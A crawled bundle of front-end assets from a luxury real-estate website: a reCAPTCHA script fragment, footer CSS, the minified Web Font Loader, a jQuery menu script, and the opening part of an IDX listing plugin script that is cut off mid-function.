jCi8O/[base64]/Du3x6ccKkIjPDlMKewpsLw7HDkWfDrgx8wr14LXfDlsKaWsOfw7jDhypSUStndcOgecK6DxrCvcOHBMKmw4tdecKqwp5IQcKiwoAIaXTDo8O+w5PClMOhw74mSAtRwo/Dt1MxdU3CtzkXwrR7wqTDuVF6wq9xHCRbw5sfwpTDm8K4w7DDgCBKwp8mEsKuw5okH8KfwofCpcKuO8Klw7A3CUoUw7PDo8OYWw/DncKCw7tMw6vDvkATwqNpRMK7worClcKaJcKUNDfCmk9DekzCkMKLUmPDm2DCo8K7w6XDg8O/w7w2djjDkk3CrnFEwpF+VsOaK8KYCB3Dk8KgwphZwrBYURbCiEfDucO/DAd2QgkBMA7Cg8K/wp16w7bCjMKrw582QSlwAkMLIMOjM8Oewp5Ec8KkwroQwoZNwrrDjwjDpUnCv8K8Zz4kw5/Ci3ROw6TDscOAw5k6w44CJsK2wpF0EcKAw75Hw5zDlMORG8KJw5fDg8KVXcOGLsO4XcOpanTCvBLDl2dtwrvCnG5eIHDDvsO7JMOHwpZ9wqgdK8O4wo/DjMKBQAPCiXRzw7PDjWrDl30Bw7d/w6TCvQwTfThlw4fDnWoSwprDuMO+woEUwoc0wpPChcKyfnAMEwnDn1FzWMOGFsKmbFfDjsOwQlR+w47DnsOLw7/Cn3fDncOaUF4Pw5Jwwp7Co1PDrcO9w4bCuMKLwrvDocKFwodvaMKnI3l9w4cmUH0zw6k0wqvCrcOPw6ZsTcKYbsOZDsK6D0fCrWvDjgI/w6LCrMOqbCtnXGjDqXk9ZWPCmMKDTUvDrzzDvVXCmnAlw6JcfD3Cu8OXXMKlw7rCvsKqw5fCp1wvIMO3T2LDqcKjw5HDi3HCtQHClcOlVMOJTcKaw6lawqLDqyJgBykjw6Z/wrI0IXAicll6w78lw6JXw4vDlFkSJnfCicKvw7xCw5YRw4HCi8K+wqbDjMKjR8OXVDd3w79GwpA+w6Atw7wGwoLCgCPChFHCicO+wq5/EGJ/wqnDiMKcXcO+V1E+wqw6GSAQCcOnQgFZa8OzJsOuw6zDtcKKekzCrMKhZS9/TnVQw7HDnz3DrULCvlQlNMOzaBfCmR1CacKhS8O4PcOwwrzDksKzMzMHw7zCvsKXw58PUExIUETDliVrw57Dn8KYBlbCoENtL0TDg1jDiMKhLyJ7ak7Djnsvw7QAwr/DnsOhwrTDmSfCvsKYHsKkw7zCvwV8wpPCpFbCum0SdwrDuSYww7AeGsKmwr43wotcw6s4w4IIwq0VKsKjwr8nw5jDuWAmCwPCvcKjaMOOCMOQw4g8G8O7ZiHCvXhswrbCiGvDnkh/w7QVwrE\\u003d\x22],null,[\x22conf\x22,null,\x226LdpGDclAAAAAOXpiVqL3bYd3B_xOryFFxYOogKD\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,923],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://luxurylivinghq.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sILq65bFXoIo+Nv+5FeI4NO+8djmHB2gY/VKL5UavAg\\u003d\x22,1,0,null,1,1764733872154,0,0,[124],null,[174,107,224,132],\x22RC-qvkSBHieBIQKBw\x22,null,null,null,null,null,\x220dAFcWeA6ClU9McDpzlYXI0XI0CT1H3mNJPLacgxsIIMcNRMcmQpva28WEzNpnq4LoV2F4sQr3vllrUkkGS2fxGC1yskAsy2_mZw\x22,1764816672148]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://luxurylivinghq.com/wp-content/themes/builder/css/new-footer.css
body_size: 619
content:
/*Footer*/
.ms-new-footer {
    width: 100%;
    position: relative;
    margin: 0 auto;
}
.ms-new-footer .ms-wrapper-footer {
    margin: 0;
    width: 100%;
    font-weight: 400;
    text-transform: initial;
}
.ms-new-footer .ms-wrapper-footer .ms-nav-footer {
    font-size: 12px;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    width: 100%;
    color: #a2a2a2;
}
.ms-new-footer .ms-wrapper-footer .ms-nav-footer li {
    margin-bottom: 5px;
    padding: 0 10px;
    position: relative;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}
.ms-new-footer .ms-wrapper-footer .ms-nav-footer li:after {
    content: "";
    display: block;
    width: 1px;
    background-color: rgba(255, 255, 255, 0.5);
    height: 10px;
    position: absolute;
    top: 50%;
    transform: translatey(-50%);
    right: 0;
}
.ms-new-footer .ms-wrapper-footer .ms-nav-footer li a {
    font-size: 12px;
}
.ms-new-footer .ms-wrapper-footer .ms-nav-footer li a.ms-link-logo_, .ms-new-footer .ms-wrapper-footer .ms-nav-footer li a.ms-link-logo {
    font-size: 12px;
    display: inline-block;
    margin: 0 5px;
    position: relative;
    text-decoration: none !important;
    transition: all 0.6s !important;
    background-color: transparent !important;
    padding: 0 !important;
    color: #fff;
}
@media screen and (max-width: 401px) {
    .ms-new-footer .ms-wrapper-footer .ms-nav-footer li a.ms-link-logo_, .ms-new-footer .ms-wrapper-footer .ms-nav-footer li a.ms-link-logo {
        margin-top: 5px;
   }
}
.ms-new-footer .ms-wrapper-footer .ms-nav-footer li a.ms-link-logo_:after, .ms-new-footer .ms-wrapper-footer .ms-nav-footer li a.ms-link-logo:after {
    content: "";
    display: block;
    height: 1px;
    width: 100%;
    background-color: #fff;
    position: absolute;
    bottom: 0;
    left: 0;
}
.ms-new-footer .ms-wrapper-footer .ms-nav-footer li a.ms-link-logo_:before, .ms-new-footer .ms-wrapper-footer .ms-nav-footer li a.ms-link-logo:before {
    content: "";
    display: block;
    height: 1px;
    width: 0;
    transition: all 0.6s;
    background-color: #0094ff;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 1;
}
.ms-new-footer .ms-wrapper-footer .ms-nav-footer li a.ms-link-logo_:hover, .ms-new-footer .ms-wrapper-footer .ms-nav-footer li a.ms-link-logo:hover {
    color: #0094ff !important;
}
.ms-new-footer .ms-wrapper-footer .ms-nav-footer li a.ms-link-logo_:hover:before, .ms-new-footer .ms-wrapper-footer .ms-nav-footer li a.ms-link-logo:hover:before {
    width: 100%;
}
.ms-new-footer .ms-wrapper-footer .ms-nav-footer li a:not(.ms-link-logo_) {
    transition: all 0.3s;
}
.ms-new-footer .ms-wrapper-footer .ms-nav-footer li a:not(.ms-link-logo_):hover {
    color: #fff;
}
.ms-new-footer .ms-wrapper-footer .ms-nav-footer li:last-child:after {
    display: none;
}
.ms-new-footer .ms-wrapper-footer .ms-nav-footer li.ms-logo-ft {
    width: 100%;
}
@media screen and (max-width: 990px) {
    .ms-new-footer .ms-wrapper-footer .ms-nav-footer li.ms-logo-ft {
        margin-bottom: 10px;
   }
}
.ms-new-footer .ms-wrapper-footer .ms-nav-footer li.ms-logo-ft:after {
    display: none;
}
.ms-new-footer .ms-wrapper-footer .ms-nav-footer li.ms-logo-ft img {
    margin-right: 10px;
}
@media screen and (min-width: 991px) {
    .ms-new-footer .ms-wrapper-footer .ms-nav-footer {
        justify-content: space-between;
   }
    .ms-new-footer .ms-wrapper-footer .ms-nav-footer li {
        order: 1;
        margin-bottom: 0;
   }
    .ms-new-footer .ms-wrapper-footer .ms-nav-footer li.ms-logo-ft {
        width: auto;
        margin-left: auto;
        margin-right: 0;
        order: 10;
        padding: 0;
   }
    .ms-new-footer .ms-wrapper-footer .ms-nav-footer li:nth-child(2) {
        padding-left: 0;
   }
}


--- FILE ---
content_type: application/javascript
request_url: https://luxurylivinghq.com/wp-content/themes/builder/js/webfont.min.js
body_size: 4876
content:
"use strict";!function(){function e(t,n,i){return t.call.apply(t.bind,arguments)}function o(n,i,t){if(!n)throw Error();if(2<arguments.length){var e=Array.prototype.slice.call(arguments,2);return function(){var t=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(t,e),n.apply(i,t)}}return function(){return n.apply(i,arguments)}}function p(t,n,i){return(p=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?e:o).apply(null,arguments)}function n(t,n){this.F=t,this.k=n||t,this.H=this.k.document}function h(t,n,i){(t=t.H.getElementsByTagName(n)[0])||(t=document.documentElement),t.insertBefore(i,t.lastChild)}function d(t,n,i){n=n||[],i=i||[];for(var e=t.className.split(/\s+/),o=0;o<n.length;o+=1){for(var s=!1,a=0;a<e.length;a+=1)if(n[o]===e[a]){s=!0;break}s||e.push(n[o])}for(n=[],o=0;o<e.length;o+=1){for(s=!1,a=0;a<i.length;a+=1)if(e[o]===i[a]){s=!0;break}s||n.push(e[o])}t.className=n.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}function s(t,n){for(var i=t.className.split(/\s+/),e=0,o=i.length;e<o;e++)if(i[e]==n)return!0;return!1}function a(t){if("string"==typeof t.fa)return t.fa;var n=t.k.location.protocol;return"about:"==n&&(n=t.F.location.protocol),"https:"==n?"https:":"http:"}function f(t,n,i){function e(){r&&o&&s&&(r(a),r=null)}n=t.createElement("link",{rel:"stylesheet",href:n,media:"all"});var o=!1,s=!0,a=null,r=i||null;G?(n.onload=function(){o=!0,e()},n.onerror=function(){o=!0,a=Error("Stylesheet failed to load"),e()}):setTimeout(function(){o=!0,e()},0),h(t,"head",n)}function i(t,n,i,e){var o=t.H.getElementsByTagName("head")[0];if(o){var s=t.createElement("script",{src:n}),a=!1;return s.onload=s.onreadystatechange=function(){a||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(a=!0,i&&i(null),s.onload=s.onreadystatechange=null,"HEAD"==s.parentNode.tagName&&o.removeChild(s))},o.appendChild(s),setTimeout(function(){a||(a=!0,i&&i(Error("Script load timeout")))},e||5e3),s}return null}function u(){this.S=0,this.K=null}function c(t){return t.S++,function(){t.S--,r(t)}}function g(t,n){t.K=n,r(t)}function r(t){0==t.S&&t.K&&(t.K(),t.K=null)}function l(t){this.ea=t||"-"}function v(t,n){this.Q=t,this.M=4,this.L="n";var i=(n||"n4").match(/^([nio])([1-9])$/i);i&&(this.L=i[1],this.M=parseInt(i[2],10))}function m(t){var n=[];t=t.split(/,\s*/);for(var i=0;i<t.length;i++){var e=t[i].replace(/['"]/g,"");-1!=e.indexOf(" ")||/^\d/.test(e)?n.push("'"+e+"'"):n.push(e)}return n.join(",")}function w(t){return t.L+t.M}function y(t){var n="normal";return"o"===t.L?n="oblique":"i"===t.L&&(n="italic"),n}function b(t){if(t.u){var n=s(t.j,t.e.d(t.f,"active")),i=[],e=[t.e.d(t.f,"loading")];n||i.push(t.e.d(t.f,"inactive")),d(t.j,i,e)}k(t,"inactive")}function k(t,n,i){t.da&&t.O[n]&&(i?t.O[n](i.getName(),w(i)):t.O[n]())}function x(t,n){this.a=t,this.h=n,this.m=this.a.createElement("span",{"aria-hidden":"true"},this.h)}function N(t,n){var i,e=t.m;i="display:block;position:absolute;top:-9999px;left:-9999px;font-size:300px;width:auto;height:auto;line-height:normal;margin:0;padding:0;font-variant:normal;white-space:nowrap;font-family:"+m(n.Q)+";font-style:"+y(n)+";font-weight:"+n.M+"00;",e.style.cssText=i}function S(t){h(t.a,"body",t.m)}function _(t,n,i,e,o,s){this.G=t,this.J=n,this.g=e,this.a=i,this.v=o||3e3,this.h=s||void 0}function j(t,n,i,e,o,s,a){this.G=t,this.J=n,this.a=i,this.g=e,this.h=a||"BESbswy",this.s={},this.v=o||3e3,this.Z=s||null,this.D=this.C=this.A=this.w=null,this.w=new x(this.a,this.h),this.A=new x(this.a,this.h),this.C=new x(this.a,this.h),this.D=new x(this.a,this.h),N(this.w,new v(this.g.getName()+",serif",w(this.g))),N(this.A,new v(this.g.getName()+",sans-serif",w(this.g))),N(this.C,new v("serif",w(this.g))),N(this.D,new v("sans-serif",w(this.g))),S(this.w),S(this.A),S(this.C),S(this.D)}function T(){if(null===M){var t=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent);M=!!t&&(parseInt(t[1],10)<536||536===parseInt(t[1],10)&&parseInt(t[2],10)<=11)}return M}function C(t,n,i){for(var e in K)if(K.hasOwnProperty(e)&&n===t.s[K[e]]&&i===t.s[K[e]])return!0;return!1}function A(t){var n,i=t.w.m.offsetWidth,e=t.A.m.offsetWidth;(n=i===t.s.serif&&e===t.s["sans-serif"])||(n=T()&&C(t,i,e)),n?$()-t.ga>=t.v?T()&&C(t,i,e)&&(null===t.Z||t.Z.hasOwnProperty(t.g.getName()))?E(t,t.G):E(t,t.J):setTimeout(p(function(){A(this)},t),50):E(t,t.G)}function E(t,n){setTimeout(p(function(){this.w.remove(),this.A.remove(),this.C.remove(),this.D.remove(),n(this.g)},t),0)}function F(t,n,i){this.a=t,this.p=n,this.P=0,this.ba=this.Y=!1,this.v=i}function I(t){0==--t.P&&t.Y&&(t.ba?((t=t.p).u&&d(t.j,[t.e.d(t.f,"active")],[t.e.d(t.f,"loading"),t.e.d(t.f,"inactive")]),k(t,"active")):b(t.p))}function t(t){this.F=t,this.q=new function(){this.t={}},this.$=0,this.T=this.U=!0}function W(o,t,n){var i,e=[],s=n.timeout;(i=t).u&&d(i.j,[i.e.d(i.f,"loading")]),k(i,"loading");e=function(t,n,i){var e,o=[];for(e in n)if(n.hasOwnProperty(e)){var s=t.t[e];s&&o.push(s(n[e],i))}return o}(o.q,n,o.a);var a=new F(o.a,t,s);for(o.$=e.length,t=0,n=e.length;t<n;t++)e[t].load(function(t,n,i){var e,h,l,f,u,c;h=a,l=t,f=n,u=i,c=0==--(e=o).$,(e.T||e.U)&&setTimeout(function(){var t=u||null,n=f||{};if(0===l.length&&c)b(h.p);else{h.P+=l.length,c&&(h.Y=c);var i,e=[];for(i=0;i<l.length;i++){var o=l[i],s=n[o.getName()],a=h.p,r=o;a.u&&d(a.j,[a.e.d(a.f,r.getName(),w(r).toString(),"loading")]),k(a,"fontloading",r),(a=null)===J&&(J=!!window.FontFace&&(!(a=/Gecko.*Firefox\/(\d+)/.exec(window.navigator.userAgent))||42<parseInt(a[1],10))),a=J?new _(p(h.V,h),p(h.W,h),h.a,o,h.v,s):new j(p(h.V,h),p(h.W,h),h.a,o,h.v,t,s),e.push(a)}for(i=0;i<e.length;i++)e[i].start()}},0)})}function B(t,n,i){this.N=t||n+R,this.o=[],this.R=[],this.ca=i||""}function O(t){this.o=t,this.aa=[],this.I={}}function L(t,n){this.a=t,this.c=n}function q(t,n){this.a=t,this.c=n,this.X=[]}function D(t,n){this.a=t,this.c=n}function P(t,n){this.a=t,this.c=n}function H(t,n){this.a=t,this.c=n}var $=Date.now||function(){return+new Date},G=!!window.FontFace;n.prototype.createElement=function(t,n,i){if(t=this.H.createElement(t),n)for(var e in n)n.hasOwnProperty(e)&&("style"==e?t.style.cssText=n[e]:t.setAttribute(e,n[e]));return i&&t.appendChild(this.H.createTextNode(i)),t},l.prototype.d=function(t){for(var n=[],i=0;i<arguments.length;i++)n.push(arguments[i].replace(/[\W_]+/g,"").toLowerCase());return n.join(this.ea)},v.prototype.getName=function(){return this.Q},x.prototype.remove=function(){var t=this.m;t.parentNode&&t.parentNode.removeChild(t)},_.prototype.start=function(){var i=this.a.k.document,e=this,o=$();!function n(){var t;$()-o>=e.v?e.J(e.g):i.fonts.load((t=e.g,y(t)+" "+t.M+"00 300px "+m(t.Q)),e.h).then(function(t){1<=t.length?e.G(e.g):setTimeout(n,25)},function(){e.J(e.g)})}()};var K={ia:"serif",ha:"sans-serif"},M=null;j.prototype.start=function(){this.s.serif=this.C.m.offsetWidth,this.s["sans-serif"]=this.D.m.offsetWidth,this.ga=$(),A(this)};var J=null;F.prototype.V=function(t){var n=this.p;n.u&&d(n.j,[n.e.d(n.f,t.getName(),w(t).toString(),"active")],[n.e.d(n.f,t.getName(),w(t).toString(),"loading"),n.e.d(n.f,t.getName(),w(t).toString(),"inactive")]),k(n,"fontactive",t),this.ba=!0,I(this)},F.prototype.W=function(t){var n=this.p;if(n.u){var i=s(n.j,n.e.d(n.f,t.getName(),w(t).toString(),"active")),e=[],o=[n.e.d(n.f,t.getName(),w(t).toString(),"loading")];i||e.push(n.e.d(n.f,t.getName(),w(t).toString(),"inactive")),d(n.j,e,o)}k(n,"fontinactive",t),I(this)},t.prototype.load=function(t){this.a=new n(this.F,t.context||this.F),this.U=!1!==t.events,this.T=!1!==t.classes,W(this,new function(t,n){this.a=t,this.j=t.k.document.documentElement,this.O=n,this.f="wf",this.e=new l("-"),this.da=!1!==n.events,this.u=!1!==n.classes}(this.a,t),t)};var R="//fonts.googleapis.com/css";B.prototype.d=function(){if(0==this.o.length)throw Error("No fonts to load!");if(-1!=this.N.indexOf("kit="))return this.N;for(var t=this.o.length,n=[],i=0;i<t;i++)n.push(this.o[i].replace(/ /g,"+"));return t=this.N+"?family="+n.join("%7C"),0<this.R.length&&(t+="&subset="+this.R.join(",")),0<this.ca.length&&(t+="&text="+encodeURIComponent(this.ca)),t};var Q={latin:"BESbswy",cyrillic:"&#1081;&#1103;&#1046;",greek:"&#945;&#946;&#931;",khmer:"&#x1780;&#x1781;&#x1782;",Hanuman:"&#x1780;&#x1781;&#x1782;"},U={thin:"1",extralight:"2","extra-light":"2",ultralight:"2","ultra-light":"2",light:"3",regular:"4",book:"4",medium:"5","semi-bold":"6",semibold:"6","demi-bold":"6",demibold:"6",bold:"7","extra-bold":"8",extrabold:"8","ultra-bold":"8",ultrabold:"8",black:"9",heavy:"9",l:"3",r:"4",b:"7"},V={i:"i",italic:"i",n:"n",normal:"n"},X=/^(thin|(?:(?:extra|ultra)-?)?light|regular|book|medium|(?:(?:semi|demi|extra|ultra)-?)?bold|black|heavy|l|r|b|[1-9]00)?(n|i|normal|italic)?$/;O.prototype.parse=function(){for(var t=this.o.length,n=0;n<t;n++){var i=this.o[n].split(":"),e=i[0].replace(/\+/g," "),o=["n4"];if(2<=i.length){var s;if(s=[],a=i[1])for(var a,r=(a=a.split(",")).length,h=0;h<r;h++){var l;if((l=a[h]).match(/^[\w-]+$/))if(null==(l=X.exec(l.toLowerCase())))l="";else{var f;if(null==(f=l[1])||""==f)f="4";else{var u=U[f];f=u||(isNaN(f)?"4":f.substr(0,1))}l=[null==(l=l[2])||""==l?"n":V[l],f].join("")}else l="";l&&s.push(l)}0<s.length&&(o=s),3==i.length&&(s=[],0<(i=(i=i[2])?i.split(","):s).length&&(i=Q[i[0]])&&(this.I[e]=i))}for(this.I[e]||(i=Q[e])&&(this.I[e]=i),i=0;i<o.length;i+=1)this.aa.push(new v(e,o[i]))}};var Y={Arimo:!0,Cousine:!0,Tinos:!0};L.prototype.load=function(t){var n=new u,i=this.a,e=new B(this.c.api,a(i),this.c.text),o=this.c.families;!function(t,n){for(var i=n.length,e=0;e<i;e++){var o=n[e].split(":");3==o.length&&t.R.push(o.pop());var s="";2==o.length&&""!=o[1]&&(s=":"),t.o.push(o.join(s))}}(e,o);var s=new O(o);s.parse(),f(i,e.d(),c(n)),g(n,function(){t(s.aa,s.I,Y)})},q.prototype.B=function(t){var n=this.a;return a(this.a)+(this.c.api||"//f.fontdeck.com/s/css/js/")+(n.k.location.hostname||n.F.location.hostname)+"/"+t+".js"},q.prototype.load=function(l){var t=this.c.id,n=this.a.k,f=this;t?(n.__webfontfontdeckmodule__||(n.__webfontfontdeckmodule__={}),n.__webfontfontdeckmodule__[t]=function(t,n){for(var i=0,e=n.fonts.length;i<e;++i){var o=n.fonts[i];f.X.push(new v(o.name,(s="font-weight:"+o.weight+";font-style:"+o.style,h=r=a=void 0,a=4,r="n",h=null,s&&((h=s.match(/(normal|oblique|italic)/i))&&h[1]&&(r=h[1].substr(0,1).toLowerCase()),(h=s.match(/([1-9]00|normal|bold)/i))&&h[1]&&(/bold/i.test(h[1])?a=7:/[1-9]00/.test(h[1])&&(a=parseInt(h[1].substr(0,1),10)))),r+a)))}var s,a,r,h;l(f.X)},i(this.a,this.B(t),function(t){t&&l([])})):l([])},D.prototype.B=function(t){return(this.c.api||"https://use.typekit.net")+"/"+t+".js"},D.prototype.load=function(a){var t=this.c.id,r=this.a.k;t?i(this.a,this.B(t),function(t){if(t)a([]);else if(r.Typekit&&r.Typekit.config&&r.Typekit.config.fn){t=r.Typekit.config.fn;for(var n=[],i=0;i<t.length;i+=2)for(var e=t[i],o=t[i+1],s=0;s<o.length;s++)n.push(new v(e,o[s]));try{r.Typekit.load({events:!1,classes:!1,async:!0})}catch(t){}a(n)}},2e3):a([])},P.prototype.B=function(t,n){return a(this.a)+"//"+(this.c.api||"fast.fonts.net/jsapi").replace(/^.*http(s?):(\/\/)?/,"")+"/"+t+".js"+(n?"?v="+n:"")},P.prototype.load=function(a){var r=this.c.projectId,t=this.c.version;if(r){var h=this.a.k;i(this.a,this.B(r,t),function(t){t?a([]):function t(){if(h["__mti_fntLst"+r]){var n,i=h["__mti_fntLst"+r](),e=[];if(i)for(var o=0;o<i.length;o++){var s=i[o].fontfamily;null!=i[o].fontStyle&&null!=i[o].fontWeight?(n=i[o].fontStyle+i[o].fontWeight,e.push(new v(s,n))):e.push(new v(s))}a(e)}else setTimeout(function(){t()},50)}()}).id="__MonotypeAPIScript__"+r}else a([])},H.prototype.load=function(t){var n,i,e=this.c.urls||[],o=this.c.families||[],s=this.c.testStrings||{},a=new u;for(n=0,i=e.length;n<i;n++)f(this.a,e[n],c(a));var r=[];for(n=0,i=o.length;n<i;n++)if((e=o[n].split(":"))[1])for(var h=e[1].split(","),l=0;l<h.length;l+=1)r.push(new v(e[0],h[l]));else r.push(new v(e[0]));g(a,function(){t(r,s)})};var Z=new t(window);Z.q.t.custom=function(t,n){return new H(n,t)},Z.q.t.fontdeck=function(t,n){return new q(n,t)},Z.q.t.monotype=function(t,n){return new P(n,t)},Z.q.t.typekit=function(t,n){return new D(n,t)},Z.q.t.google=function(t,n){return new L(n,t)};var z={load:p(Z.load,Z)};"function"==typeof define&&define.amd?define(function(){return z}):"undefined"!=typeof module&&module.exports?module.exports=z:(window.WebFont=z,window.WebFontConfig&&Z.load(window.WebFontConfig))}();
//# sourceMappingURL=webfont.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://luxurylivinghq.com/wp-content/themes/builder/js/dgt/dgt-project-master.js
body_size: 410
content:
(function($) {
  var $ventana = $(window);
  var $cuerpo = $('body');
  var $htmlcuerpo = $('html, body');
  var $transitionTime = 6500;

  $(document).on('click', '#hamburger', function() {
    $('body').addClass('opened-menu');
  });

  $(document).on('click', '#hamburger-r', function() {
    $('body').toggleClass('opened-menu');
  });

  $(document).on('click', '.r-overlay', function() {
    $('body').removeClass('opened-menu');
  });

  $(document).on('click', '.select-chk', function() {
    var $fullSelect = $(this).attr('data-parent');
    if (!$(this).find('span').hasClass('active')) {
      $(this).find('span').addClass('active');
      if (typeof($fullSelect) != 'undefined') {
        $("#" + $fullSelect).find('.select-chk').each(function() {
          $(this).find('span').addClass('active');
        });
      }
    }else{
      $(this).find('span').removeClass('active');
      if (typeof($fullSelect) != 'undefined') {
        $("#" + $fullSelect).find('.select-chk').each(function() {
          $(this).find('span').removeClass('active');
        });
      }
    }
  });

  /** MENÚ RESPONSIVE **/
  $(document).on('click', '#menu-main-resposnive .menu-item-has-children', function(e) {
    //e.preventDefault();
    var $this = $(this);
    if ($this.find(".sub-menu").hasClass('show')) {
      $this.find(".sub-menu").removeClass('show');
      $this.find(".sub-menu").slideUp(350);
      $this.removeClass('active');
    }else{
      $("#menu-main-resposnive .menu-item-has-children .sub-menu").slideUp(350).removeClass('show');
      $("#menu-main-resposnive .menu-item-has-children").removeClass('active');
      $this.find(".sub-menu").addClass('show');
      $this.find(".sub-menu").slideToggle(350);
      $this.addClass('active');
    }
  });

}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://luxurylivinghq.com/wp-content/plugins/idxboost/build/1763146585/js/flex-auth-check.js?ver=1764107993.1750429735
body_size: 30540
content:
const TRACKING_PARAMS = [
  "gad_source",
  "gad_campaignid",
  "gbraid",
  "gclid",
];

function getCleanHref() {
  const url = new URL(window.location.href);
  for (const param of TRACKING_PARAMS) {
    url.searchParams.delete(param);
  }
  return url.toString();
}



// @todo last opened property
var lastOpenedProperty;
// @todo load property modal function
var loadPropertyInModal;

var newPhoneNumberFormat;

/** @todo init global left click on property */

if ("undefined" === typeof formatShortPriceX) {
function formatShortPriceX(value) {
		var price = Number(value),
				short_price;
		
		if (price < 1000) {
				return price;
		}
		
		if (price < 10000) {
				short_price = Math.ceil(price / 100) / 10;
				
				return short_price + 'K';
		} else {
				if (price < 1000000) {
						short_price = Math.ceil(price / 1000);
						
						if (short_price < 100) {
								return String(short_price).substr(0, 2) + 'K';
						}
						
						if (short_price >= 1000) {
								return '1M';
						}
						
						return short_price + 'K';
				} else {
						if (price < 10000000) {
								short_price = Math.ceil(price / 10000) / 100;
						} else {
								short_price = Math.ceil(price / 100000) / 10;
						}
				}
		}
		
		if (String(short_price, '.') !== -1) {
				short_price = String(short_price).substr(0, 4);
		}
		
		return short_price + 'M';
}
}

var IB_HAS_LEFT_CLICKS = (__flex_g_settings.hasOwnProperty("signup_left_clicks") && (null != __flex_g_settings.signup_left_clicks));

if (true === IB_HAS_LEFT_CLICKS) {
	if (typeof Cookies.get("_ib_left_click_force_registration") === "undefined") {
		// Cookies.set("_ib_left_click_force_registration", parseInt(__flex_g_settings.signup_left_clicks, 10));
		Cookies.set("_ib_left_click_force_registration", 0);
	}
}

if (typeof Cookies.get("_ib_user_listing_views") === "undefined") {
	Cookies.set("_ib_user_listing_views", JSON.stringify([]));
}

if (typeof originalPositionY === "undefined") {
	var originalPositionY;
}

/** Handle for hide tooltip lead */

jQuery(function() {
	if (jQuery("#ib-disable-forcereg").length) {
		jQuery(document).one("click", "#ib-disable-forcereg", function(event) {
			event.preventDefault();

			Cookies.set("_ib_disabled_forcereg", "1", {
				expires: 30
			});

			jQuery("#ib-disable-forcereg").hide();
		});

		if ("undefined" !== typeof Cookies.get("_ib_disabled_forcereg")) {
			jQuery("#ib-disable-forcereg").hide();
		}
	}

	if (jQuery("#ib-lead-history-menu-btn").length) {
		if ("no" === __flex_g_settings.anonymous) {
			// if available history menu for lead
			if (jQuery("#ib-lead-history-menu-btn").length) {
				jQuery.ajax({
					url :__flex_g_settings.fetchLeadActivitiesEndpoint,
					method: "POST",
					data: {
						access_token: __flex_g_settings.accessToken,
						flex_credentials: Cookies.get("ib_lead_token")
					},
					dataType: "json",
					success: function(response) {
						if ("yes" === response.lead_info.show_help_tooltip) {
							jQuery("#ib-lead-history-tooltip-help").show();
						}

						jQuery("#ib-lead-history-menu-btn").show();

						// fill generated values
						var fill_first_letter_name_values = [];

						if (response.lead_info.first_name.length) {
							fill_first_letter_name_values.push(response.lead_info.first_name.charAt(0));
						}

						if (response.lead_info.last_name.length) {
							fill_first_letter_name_values.push(response.lead_info.last_name.charAt(0));
						}

						jQuery(".ib-lead-first-letter-name").html(fill_first_letter_name_values.join(""));


						if (response.lead_info.hasOwnProperty('photo_url') && response.lead_info.photo_url.length) {
							jQuery(".ib-lead-first-letter-name").css({
								'background-color': 'transparent',
								'background-image': 'url(' + response.lead_info.photo_url + ')',
								'background-repeat': 'no-repeat',
								'background-size': 'contain',
								'background-position': 'center center',
								'text-indent': '-9999px'
							});
						}

						jQuery(".ib-lead-fullname").html(response.lead_info.first_name + " " + response.lead_info.last_name);
						jQuery(".ib-lead-firstname").html("Hello " + response.lead_info.first_name + "!");

						jQuery(".ib-agent-fullname").html(response.agent_info.first_name + " " + response.agent_info.last_name);
						//jQuery(".ib-agent-phonenumber").html(response.agent_info.phone_number);
						jQuery(".ib-agent-phonenumber").attr("href", "tel:" + response.agent_info.phone_number.replace(/[^\d]/g, ""));
						jQuery(".ib-agent-emailaddress").attr("href", "mailto:" + response.agent_info.email_address);
						jQuery(".ib-agent-photo-thumbnail-wrapper").empty();
						jQuery(".ib-agent-photo-thumbnail-wrapper").append('<img src="' + response.agent_info.photo_url + '">');

						// fill activity lead
						jQuery("#_ib_lead_activity_rows").empty();
						jQuery("#_ib_lead_activity_pagination").empty();

						if (response.lead_info.listing_views.length) {
							var lead_listing_views = response.lead_info.listing_views;
							var lead_listing_views_html = [];

							for (var i = 0, l = lead_listing_views.length; i < l; i++) {
								lead_listing_views_html.push('<div class="ms-history-menu-item">');
								lead_listing_views_html.push('<div class="ms-history-menu-wrap-img">');
								lead_listing_views_html.push('<img src="'+lead_listing_views[i].thumbnail+'">');
								lead_listing_views_html.push('</div>');
								lead_listing_views_html.push('<div class="ms-history-menu-property-detail">');
								lead_listing_views_html.push('<h3 class="ms-history-menu-title">'+lead_listing_views[i].address_short+'</h3>');
								lead_listing_views_html.push('<h4 class="ms-history-menu-address">'+lead_listing_views[i].address_large+'</h4>');
								lead_listing_views_html.push('<h5 class="ms-history-menu-price">'+lead_listing_views[i].price+'</h5>');
								lead_listing_views_html.push('<div class="ms-history-menu-details">');
									lead_listing_views_html.push('<span>'+lead_listing_views[i].bed+' Beds</span>');
									lead_listing_views_html.push('<span>'+lead_listing_views[i].bath+' Baths</span>');
									lead_listing_views_html.push('<span>'+lead_listing_views[i].sqft+' SqFt</span>');
								lead_listing_views_html.push('</div>');
								lead_listing_views_html.push('</div>');
								//console.log(lead_listing_views[i].mls_num);
								lead_listing_views_html.push('<div class="ms-history-menu-property-actions">');
								lead_listing_views_html.push('<button data-mls="'+lead_listing_views[i].mls_num+'" class="ib-la-hp ms-history-menu-delete"><span>Delete</span></button>');
								lead_listing_views_html.push('</div>');
								//lead_listing_views_html.push('<div class="ms-property-actions">');
